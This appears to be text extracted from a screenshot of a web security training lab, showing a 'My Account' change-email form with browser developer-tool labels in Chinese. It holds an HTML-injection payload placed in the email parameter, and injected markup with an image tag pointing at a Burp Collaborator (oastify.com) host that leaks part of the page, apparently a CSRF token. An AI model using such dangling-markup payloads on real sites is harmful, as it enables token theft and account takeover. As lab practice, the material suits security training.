 https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-account?email=123123"><img src=
My Account
Your username is: wiener
Your email is: a@b.c'"><img src=1>//
Email
123123
Update email
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 D
123123 1 /
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="123123">
<img src="//vgfnvwpk4negku5o0j5716nx9off35ru.oastify.com?"> …Ep3z9b3LmjIdrcm"> <button class=" button'="" type="submit">
Update email
</form>